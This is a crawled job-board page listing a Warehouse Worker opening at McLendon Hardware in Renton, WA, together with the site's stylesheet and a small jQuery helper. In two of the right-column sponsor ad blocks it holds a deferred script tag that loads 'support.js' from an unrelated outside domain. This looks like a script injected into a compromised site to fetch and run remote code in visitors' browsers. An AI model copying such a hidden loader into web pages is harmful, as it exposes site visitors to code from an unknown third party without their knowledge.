

--- FILE ---
content_type: text/html
request_url: http://www.jobbernaut.com/JobSearch/ViewJob.asp?JobID=3047&Keywords=_&CategoryID=59&State=0&StartRow=1
body_size: 7330
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Jobbernaut.Com, Search for Healthcare,General,Government and Hightech employment,hotjobs,resumes,career fairs and job fairs online.</title>
<META NAME="description" CONTENT="Jobbernaut.Com, Search for Healthcare,General,Government and Hightech employment,hotjobs,resumes,career fairs and job fairs online in realtime.">
<META NAME="keywords" CONTENT="Career Fair, Greater Seattle Job Fair, Best Choice Career Fair, Your Guide to Employment, City of Seattle Career Fair, your career builder, dream job, Jobbernaut,Jobbernaut.com,job,jobs,resumes,resume,career,opportunities,employment,employer,employee,healthcare,government,government jobs,jobs in government,medical,job search,hotjobs,careerfair,careerfairs,hightech,high-tech,careers in government,post jobs,staffing,post resumes free,search resumes free,employment applications,education,university,global,free agents,talent market,personnel,human resources,jobleads,job leads,monster,military,usajobs,emergency,airports,recruiters,recruitment,immigration,borders,yahoo,dice,head hunter,headhunter">
<META NAME="robots" CONTENT="index,follow">
<META NAME="revisit-after" CONTENT="15 days">

<!-- The Primary External CSS style sheet. -->
<link rel="stylesheet" type="text/css" href="/css/default.css" media="screen" />

<!-- We use the jquery javascript library for DOM manipulation and
some javascript tricks.  We serve the script from Google because it's
faster than most ISPs.  Get more information and documentation
at http://jquery.com -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>

<!-- All the javascript generated for your design is in this file -->
<script type="text/javascript" src="/css/default.js"></script>

</head>
<body>

  <!-- This is 'Background' -->
  <div id="Background"  >
    <img src="/images/default/Background.png" width="1020" height="1020" alt="Background" class="pngimg" /></div>
    
  <!-- This is 'BACKGROUND_TOWERS' -->
  <div id="BackgroundTowers"  >
    <img src="/images/default/BackgroundTowers.png" width="71" height="1315" alt="BACKGROUND" class="pngimg" /></div>
    
    <!-- This is 'JOBBERNAUT_LOGO' -->
    <div id="Logo"  >
      <img src="/images/default/JobbernautLogo.png" width="275" height="80" alt="JOBBERNAUT" class="pngimg" /></div>

    <!-- This is 'TOPRIGHT_BOX' -->
    <div id="TopRightBox"  >
      <img src="/images/default/TopRightBox.png" width="174" height="100" alt="TOPRIGHT" class="pngimg" /></div>
   <div id="TopRightBox_Contents" align="center">
     
<div id="Layer-8ad" align="center">

<img src="http://jobbernautcareerfairs.com/jobbernaut_toprotatingads/ad1.gif">
	
</div>
</div>
   
   
    <!-- This is 'HORIZONTAL_BAR' -->
    <div id="HorizontalBar"  >
      <img src="/images/default/HorizontalBar.png" width="822" height="34" alt="HORIZONTAL" class="pngimg" /></div>
    <div id="HorizontalBar_Contents"  >
     <style>
TD.header { font-family: arial; font-size:14px; color:black}
a {
  cursor: pointer;
  outline:none;
}
a:link { color: #000000; text-decoration: none; font-weight: bold; }
a:visited { color: #000000; text-decoration: none; font-weight: bold; }
a:hover { color: #000000;
   text-decoration: overline underline; 
   font-weight: bold; 
}
</style>
<table width="100%" border="0" cellpadding="0" cellpsacing="4"><tr>
<td class=header align="center"><a href="/default.asp" target="_self">HOME</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/jobsearch/default.asp" target="_self">JOBB SEARCH</a></td><td align="center">&nbsp;|&nbsp;</td>
<!--<td class=header align="center"><a href="/hotjobs.asp" target="_self">HOT JOBBS</a></td><td align="center">&nbsp;|&nbsp;</td>-->
<!--<td class=header align="center"><a href="http://jobbernautcareerfairs.com/" target="_self">JOBB FAIRS</a></td><td align="center">&nbsp;|&nbsp;</td>-->
<td class=header align="center"><a href="http://www.jobbernaut.com/" target="_self">JOBB FAIRS</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/resumebank_newcss.asp" target="_self">RESUME BANK</a></td><td align="center">&nbsp;|&nbsp;</td>

<td class=header align="center"><a href="/employers/default.asp" target="_self">EMPLOYERS</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/help/default.asp" target="_self">HELP</a></td><td align="center">&nbsp;|&nbsp;</td>
<td class=header align="center"><a href="/contact/default.asp" target="_self">CONTACT</a></td><td align="center">&nbsp;&nbsp;&nbsp;</td>
</tr></table></div>


    <!-- This is 'SEARCH_BOX' -->
    <div id="SearchBox"  >
      <img src="/images/default/SearchBox.png" width="644" height="99" alt="SEARCH" class="pngimg" /></div>
    <div id="SearchBox_Contents"  >
     <SCRIPT LANGUAGE="JavaScript">
    function checkform() {
        /*if(document.Search.Keywords.value == "")
        {
        alert("Keywords is a required field!");
        document.Search.Keywords.focus();
        return;
        }*/

        document.Search.submit();
    }
</SCRIPT>

<table width="90%" align="center"><tr><td>
	<FORM NAME="Search" METHOD=POST ACTION="/JobSearch/Default.asp">
	<TABLE CELLPADDING=0 CELLSPACING=1 BORDER=0 WIDTH=100%>
	<TR><td class=lg colspan=5><b>JOB SEARCH</b></td></TR>
	<TR><td class=lg colspan=5 height="2" bgcolor="#F67611"></td></TR>
	<TR>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Keywords</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT colspan=4><br />
		<INPUT TYPE=TEXT NAME="Keywords" MAXLENGTH=50 VALUE=" ">
		<INPUT TYPE="HIDDEN" NAME="ViewAll" VALUE="0">
		</TD>
	</TR>
	<TR>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Category</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT>
		<SELECT NAME="CategoryID">
		<OPTION VALUE="0" >ALL
		
			<OPTION VALUE="2">Accounting
			<OPTION VALUE="3">Administration
			<OPTION VALUE="4">Advertising
			<OPTION VALUE="5">Airlines
			<OPTION VALUE="6">Apartment Management
			<OPTION VALUE="52">Appointment Setter
			<OPTION VALUE="7">Architecture
			<OPTION VALUE="8">Banking
			<OPTION VALUE="9">Bilingual
			<OPTION VALUE="10">Biotechnology
			<OPTION VALUE="54">Career Counselors
			<OPTION VALUE="11">Caregiving
			<OPTION VALUE="12">Chemistry
			<OPTION VALUE="13">Clerical
			<OPTION VALUE="14">Communications
			<OPTION VALUE="15">Computer
			<OPTION VALUE="62">Construction
			<OPTION VALUE="16">Consulting
			<OPTION VALUE="17">Counseling
			<OPTION VALUE="50">Customer Service
			<OPTION VALUE="60">Delivery Driver
			<OPTION VALUE="18">Electronics
			<OPTION VALUE="19">Engineering
			<OPTION VALUE="20">Executive
			<OPTION VALUE="21">Financial
			<OPTION VALUE="53">Fitness
			<OPTION VALUE="55">General Labor
			<OPTION VALUE="22">Government
			<OPTION VALUE="23">Health/Medical
			<OPTION VALUE="57">High Tech
			<OPTION VALUE="24">Human Resources
			<OPTION VALUE="51">Insurance
			<OPTION VALUE="25">Internet
			<OPTION VALUE="56">IT
			<OPTION VALUE="61">Janitorial
			<OPTION VALUE="26">Journalism
			<OPTION VALUE="27">Law Enforcement
			<OPTION VALUE="28">Legal
			<OPTION VALUE="29">Management
			<OPTION VALUE="30">Manufacturing
			<OPTION VALUE="63">Maritime
			<OPTION VALUE="31">Multimedia
			<OPTION VALUE="65">Non-Profit
			<OPTION VALUE="46">Other
			<OPTION VALUE="64">Pest Control
			<OPTION VALUE="32">Pharmaceutical
			<OPTION VALUE="33">Photography
			<OPTION VALUE="34">Public Relations
			<OPTION VALUE="35">Publishing
			<OPTION VALUE="36">Research
			<OPTION VALUE="48">Restaurant
			<OPTION VALUE="49">Retail
			<OPTION VALUE="47">Sales
			<OPTION VALUE="37">Security
			<OPTION VALUE="38">Social Services
			<OPTION VALUE="58">Software Engineer
			<OPTION VALUE="39">Teaching
			<OPTION VALUE="40">Technology
			<OPTION VALUE="41">Telecommunications
			<OPTION VALUE="42">Telemarketing
			<OPTION VALUE="43">Television
			<OPTION VALUE="44">Travel
			<OPTION VALUE="66">Truck Driver
			<OPTION VALUE="59" SELECTED>Warehouse
			<OPTION VALUE="45">Work From Home
		</SELECT>
		</TD>
		<TD VALIGN=CENTER ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>State</B></FONT>
		</TD>
		
		<TD VALIGN=CENTER ALIGN=LEFT>
		<SELECT NAME="State">
		<OPTION VALUE="0" SELECTED>ALL
		
<OPTION VALUE="AK" >AK
<OPTION VALUE="AL" >AL
<OPTION VALUE="AR" >AR
<OPTION VALUE="AZ" >AZ
<OPTION VALUE="CA" >CA
<OPTION VALUE="CO" >CO
<OPTION VALUE="CT" >CT
<OPTION VALUE="DC" >DC
<OPTION VALUE="DE" >DE
<OPTION VALUE="FL" >FL
<OPTION VALUE="GA" >GA
<OPTION VALUE="HI" >HI
<OPTION VALUE="IA" >IA
<OPTION VALUE="ID" >ID
<OPTION VALUE="IL" >IL
<OPTION VALUE="IN" >IN
<OPTION VALUE="KS" >KS
<OPTION VALUE="KY" >KY
<OPTION VALUE="LA" >LA
<OPTION VALUE="MA" >MA
<OPTION VALUE="MD" >MD
<OPTION VALUE="ME" >ME
<OPTION VALUE="MI" >MI
<OPTION VALUE="MN" >MN
<OPTION VALUE="MO" >MO
<OPTION VALUE="MS" >MS
<OPTION VALUE="MT" >MT
<OPTION VALUE="NC" >NC
<OPTION VALUE="ND" >ND
<OPTION VALUE="NE" >NE
<OPTION VALUE="NH" >NH
<OPTION VALUE="NJ" >NJ
<OPTION VALUE="NM" >NM
<OPTION VALUE="NV" >NV
<OPTION VALUE="NY" >NY
<OPTION VALUE="OH" >OH
<OPTION VALUE="OK" >OK
<OPTION VALUE="OR" >OR
<OPTION VALUE="PA" >PA
<OPTION VALUE="RI" >RI
<OPTION VALUE="SC" >SC
<OPTION VALUE="SD" >SD
<OPTION VALUE="TN" >TN
<OPTION VALUE="TX" >TX
<OPTION VALUE="UT" >UT
<OPTION VALUE="VA" >VA
<OPTION VALUE="VT" >VT
<OPTION VALUE="WA" >WA
<OPTION VALUE="WI" >WI
<OPTION VALUE="WV" >WV
<OPTION VALUE="WY" >WY

		</SELECT>
		</TD>
		<TD VALIGN=TOP ALIGN=CENTER>
		<INPUT TYPE=BUTTON VALUE="Search Jobs" onClick="JavaScript: checkform();" id=BUTTON1 name=BUTTON1>
		</TD>
	</TR>	
	</TABLE>
	</FORM>
</td></tr></table></div>


<div id="MainBox"  >
  <table border="0" width="644" cellpadding="0" cellspacing="0">
    <tr><td width="644" height="5"><img src="/images/default/MainBox_TopEdge.png" width="644" height="5" alt="MAIN" valign="top" class="pngimg" /></td></tr>
    <tr><td background="/images/default/MainBox_MidSection.png" bgcolor="#FFFFFF" width="644">
     
<TABLE CELLPADDING=2 CELLSPACING=0 WIDTH=100%>
<TR>
	<TD ALIGN=CENTER VALIGN=TOP>
	<TABLE CELLPADDING=0 CELLSPACING=0 BORDER=0 WIDTH=75%>
	<TR>
		<TD VALIGN=TOP ALIGN=CENTER COLSPAN=2 BGCOLOR="#F67611">
		<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>View Job 3047</B></FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Title :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;Warehouse Worker</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Company Name :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;McLendon Hardware, Inc.</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Location :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;Renton, WA</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Required Skills :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Preferred Skills :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Min. Years Experience :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;1</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Min. Education :</B></FONT>
		</TD>
		
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">&nbsp;High School Diploma or GED</FONT>
		</TD>
	</TR>
	<TR>
		<TD VALIGN=TOP ALIGN=LEFT>
		<FONT FACE="Arial" SIZE="2" COLOR="#FF6633"><B>Description/Duties :</B></FONT>
		</TD>
	</TR>
	<TR>		
		<TD VALIGN=TOP ALIGN=LEFT COLSPAN=2>
		<FONT FACE="Arial" SIZE="2" COLOR="#000000">The primary responsibility of the Warehouse Worker is to package and wrap a variety of merchandise orders damage-free for distribution, using proficient knowledge and skills to meet customers expectations. The Warehouse Worker I works under immediate supervision, reporting to Warehouse Management and must work closely with other Warehouse Workers and Delivery Truck Drivers as a team. <BR><BR>Apply Online at: http://www.mclendons.com<BR><BR></FONT>
		</TD>
	</TR>
		<TR>
			<TD VALIGN=CENTER ALIGN=CENTER COLSPAN=2>
			&nbsp;
			</TD>
		</TR>
		<TR>
			<TD VALIGN=TOP ALIGN=CENTER COLSPAN=2 BGCOLOR="#F67611">
			<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Interested in this Job?</B></FONT>
			</TD>
		</TR>
	    
		<TR>
			<TD VALIGN=TOP ALIGN=CENTER COLSPAN=2>
			<FONT FACE="Arial" SIZE="2" COLOR="#000000">
			First Time Users Please <a href="/Members/CreateNewUser_newcss.asp?IsEmployer=0" class="ORIGINALLINK">Register</a> to submit Your Resume for this Job Listing.<br />
			Registered Users, please <a href="/ResumeBank_newcss.asp" class="ORIGINALLINK">login</a> to create or edit your resume.</FONT>
			
			</TD>
		</TR>
	
		<TR>
			<TD VALIGN=CENTER ALIGN=CENTER COLSPAN=2>
			&nbsp;
			</TD>
		</TR>
		<TR>
			<TD VALIGN=TOP ALIGN=CENTER COLSPAN=2 BGCOLOR="#F67611">
			<FONT FACE="Arial" SIZE="2" COLOR="#000000"><B>Want to go back to your Jobs Search?</B></FONT>
			</TD>
		</TR>
		<TR>
			<TD VALIGN=TOP ALIGN=CENTER COLSPAN=2>
			<FONT FACE="Arial" SIZE="2" COLOR="#000000">Click <A HREF="/JobSearch/Default.asp?Keywords=_&CategoryID=59&State=0&StartRow=1" class="ORIGINALLINK">here</A> to return to Your Job Listings Search.</FONT>
			</TD>
		</TR>
	
	</TABLE>
	</TD>
</TR>
</TABLE>
</td></tr>
    <tr><td width="644" height="5"><img src="/images/default/MainBox_BottomEdge.png" width="644" height="5" alt="MAIN" valign="bottom" class="pngimg" /></td></tr></table>

   <!-- START FOOTER -->
	<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
				<br><br>
				<a href="/">Home</a> &nbsp;|&nbsp;
				<a href="/jobsearch/default.asp">JobbSearch</a> &nbsp;|&nbsp;
				<!--<a href="/hotjobs.asp">Hot Jobbs</a> &nbsp;|&nbsp;-->
				<a href="/resumebank/default.asp">Resume Bank</a> &nbsp;|&nbsp;
				<a href="/employers/default.asp">Employers</a> &nbsp;|&nbsp;
				<a href="/help/default.asp">Help</a> &nbsp;|&nbsp;
				<a href="/contact/default.asp">Contact</a>
				<br>	
				<a href="/corporate/privacy.asp">Privacy Policy</a> &nbsp;|&nbsp;
				<a href="/corporate/terms.asp">Terms and Conditions</a> &nbsp;|&nbsp;
				<a href="/corporate/corporate.asp">Corporate Information</a>
				<br><br>
			</td>
		</tr>
	</table>
		<table cellpadding=0 cellspacing=0 width=620 border=0>
		<tr>
			<td align=center>
	<Font size="1" color="gray">&copy;2026 Jobbernaut Inc. - All Rights Reserved.</Font></td>
		</tr>
	</table>
<center>
<!-- END FOOTER -->

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1967109-4";
urchinTracker();
</script>

</body>
</html>
</div>

    <!-- This is 'RIGHT_BOX' -->
    <div id="RightColumnTopBox"  >
      <img src="/images/default/RightColumnTopBox.png" width="173" height="137" alt="RIGHT" class="pngimg" /></div>

      <div id="RightColumnTopBox_Contents"  align="center">
        
	<table width="130" cellpadding="0" cellspacing="0" border="0">

		
		<tr><td>&nbsp;</td></tr>
		
			
			
		<!-- START Login Tab -->

		

			<script LANGUAGE="JavaScript">
			function checkformNav()
			{
				if(document.NavUser.UserName.value == "")
				{
					alert("User Name is a required field!");
					document.NavUser.UserName.focus();
					return false;
				}
						
				if(document.NavUser.Password.value == "")
				{
					alert("Password is a required field!");
					document.NavUser.Password.focus();
					return false;
				}		
						
				return true;
			}
			</script>
<style>
INPUT { font-family: arial; font-size:12px; }
TD { font-family: arial; font-size:12px}
TD.sm { font-family: arial; font-size:11px}
TD.lg { font-family: arial; font-size:17px}
FONT { font-family: arial; font-size:12px}
FONT.date { font-family: arial; font-size:12px}
FONT.na { font-family: arial; font-size:12px}
</style>
		<form name="NavUser" method="POST" action="/Members/ProcessLogOn_newcss.asp" onsubmit="JavaScript: return checkformNav();">
			<tr><td class="lg" align="center" nowrap><b>Members</b></td></tr>
			<tr>
				<td align="center">
					<table border="0" cellpadding="1" cellspacing="0">
						<tr>
							<td class="sm" nowrap>User Name:<br><input type="text" name="UserName" size="16"></td>
						</tr>
						<tr>
							<td class="sm" nowrap>Password:<br><input type="password" name="Password" size="16"></td>
						</tr>
					</table>
				</td>
			</tr>
			<tr>
				<td align="right" valign="center">
				<!--<input type="submit" name="LoginSubmit" value="Login" onClick="JavaScript: return checkformNav();" />-->
				<input type="image" src="/images/login.gif" width="41" height="8" border="0" onClick="JavaScript: return checkformNav();"><!--<img src="/images/ffcc00.gif" width="4" height="8" border="0">-->
				</td>
			</tr>
		</form>

					
		<!-- END Login Tab -->
	</table>

</div>
        
    <!-- This is 'RIGHT_COLUMN' -->
    <div id="RightColumnBottomBox"  >
      <img src="/images/default/RightColumnBottomBox.png" width="172" height="436" alt="RIGHT" class="pngimg" /></div>
    <div id="RightColumnBottomBox_Contents"  >
     <table border="0" width="100%">
	<table align="center" cellpadding="0" cellspacing="0" border="0">
		<tr><td>&nbsp;</td></tr>
			
		<!--AD START-->
		<tr>
			<td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<tr>
			<td width="130" bgcolor="#E7E7E7" align="center">
				<!--<table border="0" cellpadding="15" cellspacing="0">					<tr>						<td bgcolor="#0000CC" align="center"><a href="http://jobbernautcareerfairs.pcnetsol.com/" style="text-decoration: none;"><font color="#FFCC00" size="3" class="na"><b><u>JOBBERNAUT</u><br>Career Fairs</b><br><br>&quot;Now You're<br>Unstoppable!&quot;</font></td>					</tr>				</table>-->
				<!--<a href="http://www.careers.homedepot.com/" Target="_blank"><img border="0" SRC="/logos/Home_Depot_Logo.gif" width="110"></a>-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.jobbernaut.com"></script><table border="0" cellpadding="2"><tr><td bgcolor="#FFFFFF">

<a href="http://www.acs-inc.com/" Target="_blank"><img SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/acs_2.jpg" WIDTH="120" ></a>

</td></tr></table>
			</td>
		</tr>
		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<!--AD END-->
			
		<tr><td>&nbsp;</td></tr>

		<!--AD START-->
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
								<!--<a href="http://www.lifewisewa.com/" Target="_blank"><img border="0" SRC="/logos/PLWHlogo120px.gif" WIDTH="120" HEIGHT="62"></a>-->
								<!--<a href="http://www.wellsfargo.com/" Target="_blank">-->
								<!--<img SRC="/logos/wells_fargo_logo.gif" WIDTH="62" HEIGHT="62"></a>-->
								<!--<br><br>								<img border="0" SRC="/logos/uga_logo.gif" width="110">-->
<a href="https://careers.lowes.com/default.aspx" Target="_blank"><img border="0" SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/lowes_logo2.gif" width="127"></a>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<tr><td>&nbsp;</td></tr>
		<tr><td>&nbsp;</td></tr>
		
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
<a href="http://www.boeing.com" Target="_blank">
<img SRC="http://jobbernautcareerfairs.com/Exhibitor Logos/boeing_blue3.jpg" WIDTH="120" ></a>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		

		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		
<tr><td>&nbsp;</td></tr>
		<tr><td>&nbsp;</td></tr>
		
		<tr><td><img src="/images/ad-top.gif" width="130" height="10" border="0" alt></td></tr>
		<tr><!--<td width="130" bgcolor="#FFFFFF" align="center">-->
		    <td width="130" bgcolor="#E7E7E7" align="center">
				<table border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td align="center">
							<!--Begin ClickThru Banner HTML-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.jobbernaut.com"></script><table border="0" cellpadding="2"><tr><td bgcolor="#FFFFFF">

<a href="http://kunstv.com/" Target="_blank"><img SRC="http://www.jobbernaut.com/logos/univision_seattle_logosm.jpg" border="0" WIDTH="112"></a>

</td></tr></table>

							<!--End ClickThru Banner HTML-->
						</td>
					</tr>
				</table>
			</td>
		</tr>
		

		<tr>
			<td><img src="/images/ad-bot.gif" width="130" height="10" border="0" alt></td>
		</tr>
		<!--AD END-->
	</table>
</table></div>
      


  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jobbernaut.com/css/default.css
body_size: 1465
content:
/* You named this layer Background white image*/
#Background {
  position: absolute;
  left: +0px;
  top: +0px;
  width: 1020px;
  height: 1020px;
  z-index: 1;
}

/* You named this layer BACKGROUND_TOWERS */
#BackgroundTowers {
  position: absolute;
  left: +61px;
  top: -35px;
  width: 71px;
  height: 1315px;
  z-index: 2;
}


/* You named this layer JOBBERNAUT_LOGO */
#Logo {
  position: absolute;
  left: 59px;
  top: 36px;
  width: 275px;
  height: 80px;
  z-index: 3;
}


/* You named this layer HORIZONTAL_BAR */
#HorizontalBar {
  position: absolute;
  left: 99px;
  top: 119px;
  width: 822px;
  height: 34px;
  z-index: 3;
}

/* You named this layer HORIZONTAL_BAR BUTTONS */
#HorizontalBar_Contents {
  position: absolute;
  left: 105px;
  top: 125px;
  width: 822px;
  height: 30px;
  z-index: 4;
}


/* You named this layer SEARCH_BOX */
#SearchBox {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 644px;
  height: 99px;
  z-index: 3;
}

/* You named this layer SEARCH_BOX */
#SearchBox_Contents {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 644px;
  height: 99px;
  z-index: 4;
}

/* You named this layer MAIN_BOX */
#MainBox {
  position: absolute;
  left: 98px;
  top: 271px;
  width: 644px;
  height: 265px;
  z-index: 3;
}

/* You named this layer MAIN_BOX */
#MainBoxVerticalStretch {
  position:relative;
  left: 98px;
  top: 271px;
  width: 644px;
  /* min-height: 265px; */
  z-index: 3;
  background-image:url('/images/default/MainBox_MidSection.png');
  background-repeat:repeat-y;
}

/* You named this layer MAIN_BOX TEXT AREA */
#MainBox_Contents {
  position: absolute;
  left: 103px;
  top: 276px;
  width: 634px;
  height: 255px;
  z-index: 4;
}

/* You named this layer MAIN_BOX TEXT AREA */

#MAINBOX_NOSEARCH {
  position: absolute;
  left: 98px;
  top: 165px;
  width: 634px;
  height: 366px;
  z-index: 5;
}

/* You named this layer BOTTOMLEFT_BOX */
#BottomLeftBox {
  position: absolute;
  left: 100px;
  top: 542px;
  width: 223px;
  height: 203px;
  z-index: 3;
}
/* You named this layer BOTTOMLEFT_BOX */
#BottomLeftBox_Contents {
  position: absolute;
  left: 105px;
  top: 548px;
  width: 213px;
  height: 203px;
  z-index: 4;
}

/* You named this layer BOTTOMRIGHT_BOX */
#BottomRightBox {
  position: absolute;
  left: 331px;
  top: 542px;
  width: 411px;
  height: 203px;
  z-index: 3;
}

/* You named this layer BOTTOMRIGHT_BOX */
#BottomRightBox_Contents {
  position: absolute;
  left: 331px;
  top: 542px;
  width: 411px;
  height: 203px;
  z-index: 4;
}

/* You named this layer TOPRIGHT_BOX */
#TopRightBox {
	position: absolute;
	left: 749px;
	top: 13px;
	width: 174px;
	height: 96px;
	z-index: 3;
}

/* You named this layer TOPRIGHT_BOX AD */
#TopRightBox_Contents {
	position: absolute;
	left: 749px;
	top: 28px;
	width: 174px;
	height: 96px;
	z-index: 4;
}
/* You named this layer TOPRIGHT_BOX Applet1 */
#Applet1 {
	position: absolute;
	left: 749px;
	top: 28px;
	width: 174px;
	height: 96px;
	z-index: 5;
}

/* You named this layer RIGHT_BOX */
#RightColumnTopBox {
  position: absolute;
  left: 748px;
  top: 165px;
  width: 173px;
  height: 137px;
  z-index: 3;
}

/* You named this layer RIGHT_BOX */
#RightColumnTopBox_Contents {
  position: absolute;
  left: 748px;
  top: 165px;
  width: 173px;
  height: 137px;
  z-index: 3;
}

/* You named this layer RIGHT_COLUMN */
#RightColumnBottomBox {
  position: absolute;
  left: 749px;
  top: 309px;
  width: 172px;
  height: 436px;
  z-index: 3;
}

/* You named this layer RIGHT_COLUMN */
#RightColumnBottomBox_Contents {
  position: absolute;
  left: 749px;
  top: 309px;
  width: 172px;
  height: 436px;
  z-index: 4;
}

/* You named this layer RightColumnBottomBoxUnder_Contents */
#RightColumnBottomBoxUnder_Contents {
  position: absolute;
  left: 749px;
  top: 752px;
  width: 172px;
  height: 200px;
  z-index: 4;
}



a.ORIGINALLINK:link { color: #FF6633;text-decoration: underline;font-weight: bold; }
a.ORIGINALLINK:visited { color: #FF6633;text-decoration: underline;font-weight: bold; }
a.ORIGINALLINK:hover { color: #F00; font-size:14px; }
}

/* Here are some examples of how you might want to change the
 * look and behavior of the links on your page.  Some examples for
 * further customization are included in comments.  */
a {
  cursor: pointer;
  outline: none;
}
a:link { color: #F88; }
a:visited { color: #F88; }
a:hover {
  color: #F00;
  /* text-decoration: underline; */
  /* font-weight: bold; */
}
INPUT { font-family: arial; font-size:12px; }
TD { font-family: arial; font-size:12px}
TD.sm { font-family: arial; font-size:11px}
TD.lg { font-family: arial; font-size:17px}
FONT.lg { font-family: arial; font-size:17px}
FONT { font-family: arial; font-size:12px}
FONT.date { font-family: arial; font-size:12px}
FONT.na { font-family: arial; font-size:12px}

/* You named this layer FOOTER */
#Footer {
  position: absolute;
  left: 0px;
  top: 750px;
  width: 1020px;
  height: 265px;
  z-index: 3;
}

/* You named this layer FOOTER */
#Footer_Contents {
  position: absolute;
  left: 0px;
  top: 750px;
  width: 1020px;
  height: 265px;
  z-index: 4;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jobbernaut.com/css/default.js
body_size: 631
content:
//
// psd2css.js
//
//   This is where all the javascript required by your design is written.
//
//   Originally generated at http://psd2cssonline.com 
//   April 2, 2010, 4:54 am with psd2css Online version 1.77

$(document).ready(function(){

  // This is required for the PNG fix to work.
  if (window.DD_belatedPNG)
    DD_belatedPNG.fix('.pngimg');

  // This is some javascript to stop IE from displaying the img alt attributes
  // when you mouse over imagess.  If you would like IE to display the alt attributes,
  // just comment out the following 4 lines.  Don't worry, if you leave this in 
  // place, your ALT attributes are still readable by the search engines.
  var tmpalt;
  $("img").hover( 
    function(){ tmpalt = $(this).attr( "alt" ); $(this).attr( "alt", "" ); },
    function(){ $(this).attr( "alt", tmpalt ); });

});
